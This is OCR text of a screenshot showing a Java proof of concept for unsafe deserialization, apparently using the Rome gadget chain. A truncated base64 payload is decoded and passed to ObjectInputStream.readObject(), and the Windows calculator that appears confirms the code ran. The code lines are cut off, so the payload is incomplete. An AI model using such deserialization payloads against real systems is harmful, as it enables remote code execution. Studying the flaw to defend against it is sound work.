 pom.xml (Rome)
Poc.java
187
1 package org.example;
2
3 import java.io.ByteArrayInputStream;
4 import java.io.IOException;
5 import java.io.ObjectInputStream;
6 import java.util.Base64;
no usages
7 public class Poc {
no usages
8 public static void main(String[] args) throws IOE
9 String base64_exp = "rO0ABXNyABFqYXZhLnV0aWwu
10 byte[] exp = Base64.getDecoder().decode(base
11 ByteArrayInputStream bytes = new ByteArrayInp
12 ObjectInputStream objectInputStream = new Obj
13 objectInputStream.readObject();
14 }
15 }
java.exe" ...
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×